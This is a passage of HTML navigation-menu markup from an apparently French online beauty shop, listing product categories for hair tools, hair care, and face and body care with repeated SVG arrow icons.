                                        Électrique
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/sechage-au-seche-cheveux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sèche-cheveux
                                              </a>
                                            </li><li>
                                              <a href="/collections/pince-a-pistolet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pistolet à colle
                                              </a>
                                            </li><li>
                                              <a href="/collections/tondeuse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tondeuses
                                              </a>
                                            </li><li>
                                              <a href="/collections/curling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Curling
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Accessoires pour cheveux
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-accessoires-pour-cheveux" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Accessoires pour cheveux
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/elastiques-a-cheveux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Élastiques à cheveux
                                              </a>
                                            </li><li>
                                              <a href="/collections/bandeau" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bandeau
                                              </a>
                                            </li><li>
                                              <a href="/collections/kamme-bursten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Peignes et brosses
                                              </a>
                                            </li><li>
                                              <a href="/collections/bigoudi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bigoudi
                                              </a>
                                            </li><li>
                                              <a href="/collections/perle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Perle
                                              </a>
                                            </li><li>
                                              <a href="/collections/fermoirs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fermoirs
                                              </a>
                                            </li><li>
                                              <a href="/collections/bonnets-de-perruque" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bonnets de perruque
                                              </a>
                                            </li><li>
                                              <a href="/collections/couvre-chefs-et-filets-a-cheveux-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Couvre-chefs et filets à cheveux
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Soins des cheveux
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-soins-des-cheveux" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Soins des cheveux
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Traitement capillaire
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-traitement-capillaire" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Traitement capillaire
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/lotion-grasse-hydratante" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lotion grasse hydratante
                                              </a>
                                            </li><li>
                                              <a href="/collections/anti-cheveux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anti casse cheveux
                                              </a>
                                            </li><li>
                                              <a href="/collections/huile-nourrissante-capillaire-nourrissante" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Huile capillaire nourrissante
                                              </a>
                                            </li><li>
                                              <a href="/collections/huile-capillaire-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Huile capillaire hydratante
                                              </a>
                                            </li><li>
                                              <a href="/collections/serum-et-vernis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sérum capillaire
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Couleur de cheveux
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-couleur-de-cheveux" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Couleur de cheveux
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/poudre-de-couleur" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Poudre de couleur
                                              </a>
                                            </li><li>
                                              <a href="/collections/teinte" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Teinte
                                              </a>
                                            </li><li>
                                              <a href="/collections/couverture-grise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Couverture grise
                                              </a>
                                            </li><li>
                                              <a href="/collections/couleur" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Couleur
                                              </a>
                                            </li><li>
                                              <a href="/collections/couleur-ombree" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ombre à cheveux
                                              </a>
                                            </li><li>
                                              <a href="/collections/blondierung" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Blanchiment
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/tresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tresses
                                  </a></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Cheveux shampoing
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-cheveux-shampoing" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Cheveux shampoing
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/shampooing-trocken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shampooing sec
                                              </a>
                                            </li><li>
                                              <a href="/collections/shampoo10033760" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shampooing nettoyant
                                              </a>
                                            </li><li>
                                              <a href="/collections/shampoing-cuir-chevelu-sensible" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shampoing cuir chevelu sensible
                                              </a>
                                            </li><li>
                                              <a href="/collections/soin-du-shampooing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soin du shampooing
                                              </a>
                                            </li><li>
                                              <a href="/collections/shampoing-medical-antipelliculaire" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shampoing médical &amp; antipelliculaire
                                              </a>
                                            </li><li>
                                              <a href="/collections/cheveux-abimes-et-secs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cheveux abîmés et secs
                                              </a>
                                            </li><li>
                                              <a href="/collections/neutralisant" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Neutralisant
                                              </a>
                                            </li><li>
                                              <a href="/collections/volumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Volumes
                                              </a>
                                            </li><li>
                                              <a href="/collections/demelant" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Démêlant
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Coiffant
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-coiffant" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Coiffant
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/cr-me-pour-cheveux-et-cuir-chevel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Crème cheveux et cuir chevelu
                                              </a>
                                            </li><li>
                                              <a href="/collections/gel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gel
                                              </a>
                                            </li><li>
                                              <a href="/collections/haarspray" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Laque pour les cheveux
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Cheveux bouclés
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-cheveux-boucles" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Cheveux bouclés
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/apres-shampooing-pour-boucles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Après-shampooing pour bouclés
                                              </a>
                                            </li><li>
                                              <a href="/collections/sans-rincage-pour-les-boucles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sans rinçage pour les boucles
                                              </a>
                                            </li><li>
                                              <a href="/collections/boucles-de-shampooing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boucles de shampooing
                                              </a>
                                            </li><li>
                                              <a href="/collections/activateur-de-verrouillage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Activateur de boucles
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Après-shampooing et masque
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-apres-shampooing-et-masque" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Après-shampooing et masque
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/apres-shampooing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Après-shampooing
                                              </a>
                                            </li><li>
                                              <a href="/collections/kur-maske" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Traitement &amp; masque
                                              </a>
                                            </li><li>
                                              <a href="/collections/apres-shampooing-sans-rincage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Après-shampooing sans rinçage
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Défrisant et texturant pour cheveux
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-defrisant-et-texturant-pour-cheveux" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Défrisant et texturant pour cheveux
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/defrisant-et-texturant-pour-cheveux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Défrisant pour cheveux
                                              </a>
                                            </li><li>
                                              <a href="/collections/texturant-pour-cheveux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Texturant pour cheveux
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Soins du visage et du corps
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-soins-du-visage-et-du-corps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Soins du visage et du corps
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Soin du visage
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-soin-du-visage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Soin du visage
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/anti-aging" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anti-âge
                                              </a>
                                            </li><li>
                                              <a href="/collections/creme-gel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Crème &amp; Gel
                                              </a>
                                            </li><li>
                                              <a href="/collections/gesichtswasser" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tonique pour le visage
                                              </a>
                                            </li><li>
                                              <a href="/collections/kapseln" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Encapsuler
                                              </a>
                                            </li><li>
                                              <a href="/collections/maske" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Masque facial
                                              </a>
                                            </li><li>
                                              <a href="/collections/serum-ol" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sérum et peau
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/produits-pour-hommes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hommes
                                  </a></li><li><a href="/collections/produits-de-soins-pour-bebes-et-enfants" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Enfants 
                                  </a></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Soins du corps
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-soins-du-corps" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Soins du corps
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/serum-corps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sérum Corps
                                              </a>
                                            </li><li>
                                              <a href="/collections/creme-pour-le-corps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Crème pour le corps
                                              </a>
                                            </li><li>
